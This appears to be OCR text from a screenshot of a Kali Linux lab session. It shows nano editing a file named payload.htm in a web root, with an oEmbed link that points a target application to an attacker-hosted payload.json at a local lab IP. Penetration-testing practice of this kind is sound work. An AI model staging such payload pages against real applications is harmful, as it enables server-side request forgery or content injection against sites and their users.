 Firefox
qterminal
08:09 PM
99%
kali@kali:/var/www/html
File Acti
Terminal Emulator
Use the command line
GNU na
payload.htm
<HTML>
<HEAD>
<LINK type = "application/json+oembed" href="http://10.0.2.15/payload.json">
</HEAD>
</HTML>
[ Read 6 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward Next Word ^E End